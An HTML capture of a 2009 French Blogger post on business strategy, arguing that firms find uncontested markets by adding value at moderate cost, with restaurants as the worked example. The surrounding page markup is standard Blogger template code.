

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html
body_size: 17882
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type='text/javascript'>
try{
var pageTracker = _gat._getTracker("UA-8664385-1");
pageTracker._trackPageview();
} catch(err) {} 
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://fthomas-sysinfo.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Autour du système d&#39;information et du coaching - Atom" href="https://fthomas-sysinfo.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Autour du système d&#39;information et du coaching - RSS" href="https://fthomas-sysinfo.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Autour du système d&#39;information et du coaching - Atom" href="https://www.blogger.com/feeds/999849874065514463/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Autour du système d&#39;information et du coaching - Atom" href="https://fthomas-sysinfo.blogspot.com/feeds/7998467290450035945/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html' property='og:url'/>
<meta content='Comment créer de nouveaux espaces stratégiques ?' property='og:title'/>
<meta content='Blog sur le coaching et le management : Système d&#39;information - Coaching - Coach - Management - Nantes - Développement personnel professionnel' property='og:description'/>
<title>Autour du système d'information et du coaching: Comment créer de nouveaux espaces stratégiques ? : blog sur l'informatique et l'entreprise.</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Lefty Stretch
Designer: Douglas Bowman / Darren Delaye
URL:      www.stopdesign.com
Date:     14 Jul 2006
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#999999;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
margin:0 2% 10px;
border:1px solid #cccccc;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #cccccc;
text-align: center;
color:#666666;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Georgia, Serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
margin:0;
padding:10px;
text-align:left;
font: normal normal 100% Georgia, Serif;
}
#main-wrapper {
margin-right: 2%;
width: 67%;
float: right;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
margin-left: 2%;
width: 25%;
float: left;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #cccccc;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img {
padding:4px;
border:1px solid #cccccc;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #cccccc;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=999849874065514463&amp;zx=a10086ca-8d67-4498-84b0-c4b6cd88ada8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=999849874065514463&amp;zx=a10086ca-8d67-4498-84b0-c4b6cd88ada8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9749039811350994 -->

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/999849874065514463?po\x3d7998467290450035945\x26origin\x3dhttps://fthomas-sysinfo.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://fthomas-sysinfo.blogspot.com/'>
Autour du système d'information et du coaching
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blog concernant le coaching et le management, et plus généralement l&#39;entreprise et les personnes qui la composent
---
//Let&gt;s Be @pen&lt;minded//</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7998467290450035945'></a>
<h3 class='post-title entry-title'>
<a href='https://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html'>Comment créer de nouveaux espaces stratégiques ?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;">Il existe seulement deux leviers permettant aux  entreprises de réussir : la stratégie et l&#8217;exécution. Les autres moyens comme la  qualité de service ou une culture d&#8217;entreprise, peuvent les rendre plus  efficaces mais sans stratégie, la qualité de service n&#8217;apportera pas le marché  nécessaire à la vie de l&#8217;entreprise. Par contre, ces deux leviers ne sont pas  une garantie de réussite. La stratégie choisie peut-être mauvaise ou l&#8217;exécution  de cette stratégie peut être mal appliquée.<span style="mso-spacerun: yes">    </span></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Les entreprises qui réussissent se remettent en question régulièrement  pour toujours avoir une longueur d&#8217;avance sur leurs concurrents et pour éviter  rester sur un marché concurrentiel (guerre des prix).</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Elles cherchent une stratégie qui va élargir la demande et prendre la  concurrence à contre pied.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Par contre, la majorité des entreprises ont une vision stratégique  limitée voire "militaire", alors qu&#8217;il existe des marchés ouverts et non  disputés : </span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Battre la  concurrence, </span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Gagner des  parts de marché,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Repousser les  frontières de notre marché,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Etc.<span style="mso-spacerun: yes">   </span></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Les produits et les services proposés par les entreprises sont de plus en  plus banalisés entrainant des guerres de prix et où leurs marges baissent. La  raison est relativement simple : quand les produits deviennent similaires sur un  marché, les clients choisissent en fonction du seul critère prix.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Les méthodes traditionnelles pour définir une stratégie sont de choisir  la différenciation ou la domination par les coûts mais elles ne sont pas  suffisantes. Il faut opérer un saut de valeur mettant hors jeu la concurrence en  créant un nouvel espace.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Les modèles actuels :</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Apporter un  plus au client avec un coût plus élevé,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Offre banale à  un coût modéré.</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Comment créer de nouveaux espaces de développement ?</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Il faut jouer avec ces deux éléments : Apporter un plus au client à un  prix modéré.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Prenons l&#8217;exemple de la restauration :</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span" style="font-family: 'Times New Roman'; font-size: medium; ">Pour simplifier, vous avez les restaurants bons marchés proposant des  prix relativement bas et les restaurants moyens et hauts de gamme proposant des  prix élevés : chacun se bat pour survivre à la crise. Quelles solutions  peuvent-ils trouver pour avoir un positionnement différent ?</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Diminuer leur  prix,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Diminuer leur  coût.</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Est-ce que ces solutions sont viables ? à mon sens : non.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">Mais alors qu&#8217;elle est la solution ? Il faudrait se poser la question  suivante : que peuvent-ils apporter <u>en plus</u> à leurs clients ? Quelles  sont les contraintes qui empêchent les gens d&#8217;aller au restaurant ? </span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span" style="font-size: medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-family:Times New Roman;font-size:100%;">En répondant à ces questions, il est possible de trouver des éléments de  développement.</span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span style="font-size:100%;"><span style="font-family:Times New Roman;"> <o:p></o:p></span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Développer la  livraison à domicile (concurrence avec les traiteurs),</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Développer un  service de baby-sitting,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Donner des  cours de cuisine l&#8217;après-midi après le service du midi,</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">Diffuser les  menus (et quelques recettes) du restaurant sur un site Web</span></span></p> <p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span style="font-family:Times New Roman;"><span style="font-size:100%;">-</span><span style="FONT: 7pt 'Times New Roman'">         </span><span style="font-size:100%;">etc.</span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span"  style="font-size:medium;"><br /></span></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt 36pt; TEXT-INDENT: -18pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><span class="Apple-style-span"  style="font-family:'Times New Roman';"><span class="Apple-style-span"  style="font-size:medium;"><br /></span></span></p><span class="Apple-style-span" style="font-size: small;"><i>"L'essence de la stratégie est le choix d'accomplir ses activités d'une manière différente de celle de ses concurrents." Mickaël Porter</i></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Publié par
<span class='fn'>Autour du système d&#39;information</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/999849874065514463/7998467290450035945' title='Envoyer l&#39;article par e-mail'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-571581506'>
<a href='https://www.blogger.com/post-edit.g?blogID=999849874065514463&postID=7998467290450035945&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Libellés :
<a href='https://fthomas-sysinfo.blogspot.com/search/label/Entreprise' rel='tag'>Entreprise</a>,
<a href='https://fthomas-sysinfo.blogspot.com/search/label/Organisation' rel='tag'>Organisation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/999849874065514463/7998467290450035945' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://fthomas-sysinfo.blogspot.com/2009/12/deux-outils-gratuits-pour-ameliorer-son.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://fthomas-sysinfo.blogspot.com/2009/12/chaine-critique-par-rapport-au-chemin.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://fthomas-sysinfo.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://fthomas-sysinfo.blogspot.com/feeds/7998467290450035945/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Traduction</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
